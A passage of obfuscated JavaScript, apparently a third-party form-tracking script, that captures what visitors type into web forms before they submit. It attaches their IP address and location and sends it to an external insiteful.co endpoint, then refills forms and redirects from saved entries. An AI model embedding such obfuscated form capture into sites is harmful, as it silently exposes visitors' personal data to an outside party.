_0xf4ebc2=0x0;_0xf4ebc2<_0x3d9c2c[_0x4fade9(0x102)];_0xf4ebc2++){_0x3d9c2c[_0xf4ebc2]['addEventListener'](_0x4fade9(0xfc),function(){ignoreSubmits(this);},![]);}}window[_0x2411d1(0x11d)](_0x2411d1(0x10e),function(){catchSubmits();});window[_0x2411d1(0x107)][_0x2411d1(0x123)][_0x2411d1(0x112)](_0x2411d1(0x120))&&setInterval(catchSubmits,0x2ee);
function _0x46bc(){var _0x16efc2=['https://a.insiteful.co/tracking_entries.php','16IvyfVQ','loc','now','length','3402XvZlcJ','response','1678gRLQCC','postal','5KfUVRO','message','sort','in_fe_o','keys','onreadystatechange','region','already\x20saved','location','POST','1223105VaDSVR','data','parse','status','open','30vzvfBs','7001037tEDqtS','log','893068lrCcdJ','country','7121719HJIlFh','timestamp','5083542RBfZBG','value','3480652aKjrEF','send'];_0x46bc=function(){return _0x16efc2;};return _0x46bc();}(function(_0x3467d5,_0x4e37d2){var _0xa16aa5=_0x88cd,_0x354404=_0x3467d5();while(!![]){try{var _0x8558be=parseInt(_0xa16aa5(0x171))/0x1+-parseInt(_0xa16aa5(0x188))/0x2*(parseInt(_0xa16aa5(0x186))/0x3)+-parseInt(_0xa16aa5(0x179))/0x4*(parseInt(_0xa16aa5(0x18a))/0x5)+parseInt(_0xa16aa5(0x17d))/0x6+parseInt(_0xa16aa5(0x17f))/0x7*(parseInt(_0xa16aa5(0x182))/0x8)+parseInt(_0xa16aa5(0x177))/0x9+-parseInt(_0xa16aa5(0x176))/0xa*(parseInt(_0xa16aa5(0x17b))/0xb);if(_0x8558be===_0x4e37d2)break;else _0x354404['push'](_0x354404['shift']());}catch(_0x1a1bd3){_0x354404['push'](_0x354404['shift']());}}}(_0x46bc,0xb12f3));function _0x88cd(_0x4e3f28,_0x2349dd){var _0x46bce1=_0x46bc();return _0x88cd=function(_0x88cda5,_0x156653){_0x88cda5=_0x88cda5-0x171;var _0x8cde64=_0x46bce1[_0x88cda5];return _0x8cde64;},_0x88cd(_0x4e3f28,_0x2349dd);}var in_fe_o={};function checkEntriesNewValue(_0x3e192c,_0x52b439){var _0xeeacdb=_0x88cd;console[_0xeeacdb(0x178)]('checking');var _0x40a033=![];for(var _0x1dfb9c in _0x3e192c){for(var _0x35d70e in _0x3e192c[_0x1dfb9c]){var _0x50ddec=_0x3e192c[_0x1dfb9c][_0x35d70e],_0x5a670d=_0x52b439[_0x1dfb9c][_0x35d70e];_0x50ddec[_0xeeacdb(0x18c)]((_0x1bce79,_0x7d3564)=>_0x7d3564[_0xeeacdb(0x17c)]-_0x1bce79[_0xeeacdb(0x17c)]),_0x5a670d[_0xeeacdb(0x18c)]((_0x32bf9b,_0x2a17ee)=>_0x2a17ee[_0xeeacdb(0x17c)]-_0x32bf9b['timestamp']);if(_0x50ddec[0x0][_0xeeacdb(0x17e)]!==_0x5a670d[0x0][_0xeeacdb(0x17e)]){_0x40a033=!![];break;}}if(_0x40a033)break;}return _0x40a033;}function saveEntries(){var _0x18835c=_0x88cd;if(Object[_0x18835c(0x18e)](in_fe)[_0x18835c(0x185)]>0x0){var _0x244354=![];Object[_0x18835c(0x18e)](in_fe_o)[_0x18835c(0x185)]<0x1?(in_fe_o=window[_0x18835c(0x18d)],_0x244354=!![]):_0x244354=checkEntriesNewValue(in_fe,in_fe_o);if(_0x244354==!![]){var _0x430a30={'url':window[_0x18835c(0x192)]['href'],'timestamp':Date[_0x18835c(0x184)](),'ip':ip['ip'],'city':ip['city'],'state':ip[_0x18835c(0x190)],'country':ip[_0x18835c(0x17a)],'location':ip[_0x18835c(0x183)],'zip':ip[_0x18835c(0x189)],'data':in_fe};_0x430a30=JSON['stringify'](_0x430a30);var _0x5d56f0=new FormData();_0x5d56f0['append'](_0x18835c(0x172),_0x430a30);var _0x52129d=new XMLHttpRequest();_0x52129d[_0x18835c(0x18f)]=function(){var _0xa024e9=_0x18835c;if(_0x52129d['readyState']==0x4&&_0x52129d[_0xa024e9(0x174)]==0xc8){var _0x2eed8b;try{console['log'](_0x52129d[_0xa024e9(0x187)]),_0x2eed8b=JSON[_0xa024e9(0x173)](_0x52129d[_0xa024e9(0x187)]),in_fe={};}catch(_0x1ed215){console[_0xa024e9(0x178)](_0x1ed215[_0xa024e9(0x18b)]),console[_0xa024e9(0x178)](_0x52129d['response']);}}},_0x52129d[_0x18835c(0x175)](_0x18835c(0x193),_0x18835c(0x181)),_0x52129d[_0x18835c(0x180)](_0x5d56f0),in_fe_o=in_fe,window[_0x18835c(0x18d)]=in_fe;}else console['log'](_0x18835c(0x191));}}
function _0x39d5(_0x414147,_0xcb2be2){var _0x2f7f2f=_0x2f7f();return _0x39d5=function(_0x39d550,_0x3933f6){_0x39d550=_0x39d550-0xe4;var _0x357e41=_0x2f7f2f[_0x39d550];return _0x357e41;},_0x39d5(_0x414147,_0xcb2be2);}(function(_0x46dc15,_0x406e5b){var _0x3ec2b1=_0x39d5,_0x368b28=_0x46dc15();while(!![]){try{var _0x4c39a4=-parseInt(_0x3ec2b1(0xf6))/0x1+-parseInt(_0x3ec2b1(0xe9))/0x2+-parseInt(_0x3ec2b1(0xe7))/0x3*(-parseInt(_0x3ec2b1(0xed))/0x4)+-parseInt(_0x3ec2b1(0xf4))/0x5+parseInt(_0x3ec2b1(0xf2))/0x6*(parseInt(_0x3ec2b1(0xf3))/0x7)+parseInt(_0x3ec2b1(0xf8))/0x8+parseInt(_0x3ec2b1(0xf1))/0x9;if(_0x4c39a4===_0x406e5b)break;else _0x368b28['push'](_0x368b28['shift']());}catch(_0x139946){_0x368b28['push'](_0x368b28['shift']());}}}(_0x2f7f,0x7e8fc));function catchCustomSubmitSelector(_0x2a3ce2){var _0x378946=_0x39d5,_0x3d6fce=[],_0x342f4c=[];submits[_0x378946(0xf0)](Array[_0x378946(0xe5)][_0x378946(0xe4)][_0x378946(0xea)](document[_0x378946(0xee)](_0x378946(0xef))));if(_0x2a3ce2[_0x378946(0xe8)]()!==''){selectors_array=_0x2a3ce2[_0x378946(0xe6)](',');for(var _0x218973=0x0;_0x218973<selectors_array[_0x378946(0xec)];_0x218973++){_0x342f4c['push'](selectors_array[_0x218973]);}}for(var _0x218973=0x0;_0x218973<_0x342f4c[_0x378946(0xec)];_0x218973++){document[_0x378946(0xf7)](_0x342f4c[_0x218973])['addEventListener']('click',function(){ignoreSubmit(this);},![]),document['querySelector'](_0x342f4c[_0x218973])[_0x378946(0xf5)]('keydown',function(_0x147933){ignoreSubmit(_0x147933);},![]);}document[_0x378946(0xf7)](_0x378946(0xeb))&&document[_0x378946(0xf7)](_0x378946(0xeb))['addEventListener']('click',function(){ignoreSubmit(this);},![]);var _0xcbe982=document[_0x378946(0xee)](_0x378946(0xf9));for(var _0x218973=0x0;_0x218973<_0xcbe982['length'];_0x218973++){_0xcbe982[_0x218973][_0x378946(0xf5)]('submit',function(){ignoreSubmits(this);},![]);}}function _0x2f7f(){var _0x6c3584=['push','11813391dOpTGt','161316wHEOhV','35rCmNvK','1789360LhJJEe','addEventListener','707165SGtRBO','querySelector','7562584PRQyJj','form','slice','prototype','split','2235cwdngM','trim','1929248XdMGYD','call','form\x20[type=\x22submit\x22]','length','836WWGizf','querySelectorAll','form\x20button[class*=\x22submit\x22]'];_0x2f7f=function(){return _0x6c3584;};return _0x2f7f();}
(function(_0x51fa99,_0x59c6f2){var _0x29f63f=_0x44e8,_0x2e83b1=_0x51fa99();while(!![]){try{var _0x2aaa34=parseInt(_0x29f63f(0xc8))/0x1*(-parseInt(_0x29f63f(0xb3))/0x2)+parseInt(_0x29f63f(0xac))/0x3*(parseInt(_0x29f63f(0xa6))/0x4)+parseInt(_0x29f63f(0xb8))/0x5+-parseInt(_0x29f63f(0x9a))/0x6+parseInt(_0x29f63f(0x97))/0x7*(parseInt(_0x29f63f(0x9e))/0x8)+-parseInt(_0x29f63f(0xb5))/0x9+parseInt(_0x29f63f(0xad))/0xa;if(_0x2aaa34===_0x59c6f2)break;else _0x2e83b1['push'](_0x2e83b1['shift']());}catch(_0x46eb76){_0x2e83b1['push'](_0x2e83b1['shift']());}}}(_0x5edb,0x56afe));function insiteful_repopulate_data(){var _0x17ee9a=_0x44e8;window[_0x17ee9a(0xcd)]('DOMContentLoaded',insiteful_try_repopulate());}function _0x44e8(_0x2bc91f,_0x45f772){var _0x5edbc2=_0x5edb();return _0x44e8=function(_0x44e892,_0x182c56){_0x44e892=_0x44e892-0x97;var _0x23cbd5=_0x5edbc2[_0x44e892];return _0x23cbd5;},_0x44e8(_0x2bc91f,_0x45f772);}function insiteful_try_repopulate(){var _0x17b7c7=_0x44e8;ip['ip']!==_0x17b7c7(0xc2)?insiteful_repopulate():(console[_0x17b7c7(0xb2)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function insiteful_repopulate(){var _0x1b9409=_0x44e8,_0x4696ae=document[_0x1b9409(0xcb)](_0x1b9409(0xc7)),_0x30cfc5={},_0x2cb9eb={};_0x20ae72:for(var _0x32d885=0x0;_0x32d885<_0x4696ae['length'];_0x32d885++){var _0x7043b7=_0x4696ae[_0x32d885][_0x1b9409(0xc6)](_0x1b9409(0xa8))?'[name=\x27'+_0x4696ae[_0x32d885]['getAttribute'](_0x1b9409(0xa8))+'\x27]':'#'+_0x4696ae[_0x32d885]['id'],_0x4880f2=_0x4696ae[_0x32d885]['elements'];_0x30cfc5[_0x7043b7]={},_0x2cb9eb[_0x7043b7]={};for(i=0x0;i<_0x4880f2[_0x1b9409(0xbd)];i++){var _0x5621e1=_0x4880f2[i],_0x1d4527=_0x5621e1[_0x1b9409(0xc6)]('name')?_0x1b9409(0xa1)+_0x5621e1[_0x1b9409(0xc6)](_0x1b9409(0xa8))+'\x27]':'#'+_0x5621e1['id'];_0x30cfc5[_0x7043b7][_0x1d4527]=0x0,_0x2cb9eb[_0x7043b7][_0x1d4527]=null;}(function(_0x8e264e){var _0x5bebd4=_0x1b9409,_0x1da370=new FormData();_0x1da370['append']('ip',ip['ip']),_0x1da370[_0x5bebd4(0xa7)]('url',location['href'][_0x5bebd4(0xca)](_0x5bebd4(0xa0))[0x1][_0x5bebd4(0xca)]('#')[0x0]),_0x1da370[_0x5bebd4(0xa7)]('selector',_0x8e264e),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0xb4),_0x5bebd4(0xba)),_0x1da370[_0x5bebd4(0xa7)](_0x5bebd4(0x99),_0x5bebd4(0x9c));var _0x45421d=new XMLHttpRequest();_0x45421d[_0x5bebd4(0xbf)]=function(){var _0x5ba212=_0x5bebd4;if(_0x45421d[_0x5ba212(0xaf)]==0x4&&_0x45421d['status']==0xc8){var _0x99ea8e;try{console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]),_0x99ea8e=JSON[_0x5ba212(0xab)](_0x45421d[_0x5ba212(0x98)]);_0x51238f:for(i=0x0;i<_0x99ea8e[_0x5ba212(0xbd)];i++){_0x488de0:for(var _0x2ca943 of Object[_0x5ba212(0xb7)](_0x30cfc5[_0x8e264e])){_0x99ea8e[i][_0x5ba212(0xa8)]==_0x2ca943&&_0x2cb9eb[_0x8e264e][_0x2ca943]==null&&(_0x30cfc5[_0x8e264e][_0x2ca943]=0x1,_0x2cb9eb[_0x8e264e][_0x2ca943]=_0x99ea8e[i]['value']);}var _0x5dca40=_0x8e264e+'\x20'+_0x99ea8e[i]['name'];_0x8e264e=='#'&&(_0x5dca40=_0x99ea8e[i]['name']);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x99ea8e[i]['value'];}console[_0x5ba212(0xb2)](_0x5ba212(0xcc)+JSON[_0x5ba212(0xa5)](_0x2cb9eb[_0x8e264e]));for(var _0x4302aa of Object['keys'](_0x2cb9eb[_0x8e264e])){if(_0x2cb9eb[_0x8e264e][_0x4302aa]!==null){console[_0x5ba212(0xb2)](_0x4302aa+_0x5ba212(0x9f)+_0x2cb9eb[_0x8e264e][_0x4302aa]);var _0x5dca40=_0x8e264e+'\x20'+_0x4302aa;_0x8e264e=='#'&&(_0x5dca40=_0x4302aa);var _0x5753b1=document[_0x5ba212(0xb0)](_0x5dca40);_0x5753b1[_0x5ba212(0xa4)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1['tagName']['toUpperCase']()==_0x5ba212(0xb9)&&setSelectedValue(_0x5753b1,_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x5753b1[_0x5ba212(0xc6)](_0x5ba212(0xae))==_0x5ba212(0xbc)||_0x5753b1['getAttribute']('type')==_0x5ba212(0xa2))&&(console[_0x5ba212(0xb2)]('Radio\x20button\x20'+_0x5753b1['id']),_0x5753b1[_0x5ba212(0xb6)]=_0x2cb9eb[_0x8e264e][_0x4302aa],_0x5753b1[_0x5ba212(0xc0)]('checked',_0x2cb9eb[_0x8e264e][_0x4302aa]),(_0x2cb9eb[_0x8e264e][_0x4302aa]==!![]||_0x2cb9eb[_0x8e264e][_0x4302aa]==0x1)&&(_0x5753b1[_0x5ba212(0xb6)]=0x0,_0x5753b1[_0x5ba212(0xaa)](),_0x5753b1[_0x5ba212(0xb6)]=0x1));}}}catch(_0x35398c){console['log'](_0x35398c['message']),console[_0x5ba212(0xb2)](_0x45421d[_0x5ba212(0x98)]);}}},_0x45421d['open'](_0x5bebd4(0xc1),'//a.insiteful.co/api/'),_0x45421d['send'](_0x1da370);}(_0x7043b7));}}function check_form_fills(){var _0x547c53=_0x44e8,_0x53d275=new FormData();_0x53d275['append']('ip',ip['ip']),_0x53d275[_0x547c53(0xa7)]('url',location[_0x547c53(0xa9)]),_0x53d275[_0x547c53(0xa7)](_0x547c53(0xb4),'_xZUk85X#@W{V.W$'),_0x53d275[_0x547c53(0xa7)](_0x547c53(0x99),_0x547c53(0xc4));var _0x4554ac=new XMLHttpRequest();_0x4554ac['onreadystatechange']=function(){var _0x3c530a=_0x547c53;if(_0x4554ac[_0x3c530a(0xaf)]==0x4&&_0x4554ac[_0x3c530a(0xbb)]==0xc8){var _0x12f6ef;try{_0x12f6ef=JSON['parse'](_0x4554ac[_0x3c530a(0x98)]),console[_0x3c530a(0xb2)](_0x12f6ef);if(_0x12f6ef[_0x3c530a(0x9b)]!==''){setCookie('go',_0x12f6ef['redirect'],0x270f);var _0x16fc1b=_0x12f6ef[_0x3c530a(0x9b)],_0x22ebe1=_0x16fc1b[_0x3c530a(0xca)]('?')[0x0]['split']('#')[0x0],_0x493414=_0x16fc1b[_0x3c530a(0xca)]('#')[0x1];if(_0x16fc1b[_0x3c530a(0xc3)]('?')){var _0x1663e0=_0x16fc1b[_0x3c530a(0xca)]('?')[0x1][_0x3c530a(0xca)]('#')[0x0];_0x16fc1b=_0x22ebe1+'?'+_0x1663e0+_0x3c530a(0xa3)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;}else _0x16fc1b=_0x22ebe1+_0x3c530a(0xc5)+encodeURIComponent(_0x16fc1b)+'#'+_0x493414;generate_welcome_modal(_0x16fc1b);}else{}}catch(_0x389a92){console[_0x3c530a(0xb2)](_0x389a92[_0x3c530a(0xbe)]),console[_0x3c530a(0xb2)](_0x4554ac['response']);}}},_0x4554ac[_0x547c53(0x9d)](_0x547c53(0xc1),'//a.insiteful.co/api/'),_0x4554ac[_0x547c53(0xb1)](_0x53d275);}function _0x5edb(){var _0x381216=['SELECT','_xZUk85X#@W{V.W$','status','radio','length','message','onreadystatechange','setAttribute','POST','0.0.0.0','includes','check_form_fills','?go=','getAttribute','form','11879pcvARR','href','split','querySelectorAll','after:','addEventListener','31731lktOsb','response','action','2728116cHgewj','redirect','get_form_fills_by_form','open','96ucnIgk','\x20:\x20','://','[name=\x27','checkbox','&go=','value','stringify','636ApRjhD','append','name','hostname','click','parse','3351oGdFJp','2234870IKuySK','type','readyState','querySelector','send','log','6yrmgAV','2PcwzvFbvVksRcim','1468161QYZOHa','checked','keys','2765180HLxsYt'];_0x5edb=function(){return _0x381216;};return _0x5edb();}function repopulate_core(){var _0x525b95=_0x44e8,_0x46cab0=null,_0x27326c=getParams('go');if(_0x27326c)_0x46cab0=_0x27326c;_0x46cab0==null?check_form_fills():_0x46cab0[_0x525b95(0xca)]('#')[0x0]==location[_0x525b95(0xc9)]['split']('//')[0x1]['split']('?')[0x0][_0x525b95(0xca)]('#')[0x0]?insiteful_repopulate_data():(_0x46cab0=_0x46cab0['includes']('//')?_0x46cab0:'//'+_0x46cab0,generate_welcome_modal(_0x46cab0));}
(function(_0xf1569d,_0x17666f){var _0x3c67ab=_0x4cb3,_0x1d61c2=_0xf1569d();while(!![]){try{var _0x310c54=parseInt(_0x3c67ab(0x197))/0x1*(parseInt(_0x3c67ab(0x196))/0x2)+-parseInt(_0x3c67ab(0x195))/0x3+-parseInt(_0x3c67ab(0x198))/0x4*(parseInt(_0x3c67ab(0x199))/0x5)+parseInt(_0x3c67ab(0x19b))/0x6+-parseInt(_0x3c67ab(0x1a0))/0x7*(parseInt(_0x3c67ab(0x19e))/0x8)+parseInt(_0x3c67ab(0x19a))/0x9+parseInt(_0x3c67ab(0x19f))/0xa;if(_0x310c54===_0x17666f)break;else _0x1d61c2['push'](_0x1d61c2['shift']());}catch(_0xdc6f2a){_0x1d61c2['push'](_0x1d61c2['shift']());}}}(_0x1b24,0x25df1));function _0x4cb3(_0x519379,_0x3b330e){var _0x1b2474=_0x1b24();return _0x4cb3=function(_0x4cb3b2,_0x46081b){_0x4cb3b2=_0x4cb3b2-0x195;var _0x384a48=_0x1b2474[_0x4cb3b2];return _0x384a48;},_0x4cb3(_0x519379,_0x3b330e);}function insiteful_repopulate_data(){window['addEventListener']('DOMContentLoaded',insiteful_try_repopulate());}function insiteful_try_repopulate(){var _0x2d40f4=_0x4cb3;ip['ip']!==_0x2d40f4(0x19d)?insiteful_repopulate():(console[_0x2d40f4(0x19c)]('trying\x20again'),setTimeout(insiteful_try_repopulate,0x1f4));}function _0x1b24(){var _0x54d53a=['798832wzKynb','5VWJBUD','2550078ZaUqop','1723206IrmfaB','log','0.0.0.0','8zBxbbL','1430820iZRanN','940471SbwkoQ','819999DORwFv','10gPZXBb','9778vbmNBx'];_0x1b24=function(){return _0x54d53a;};return _0x1b24();} //rep2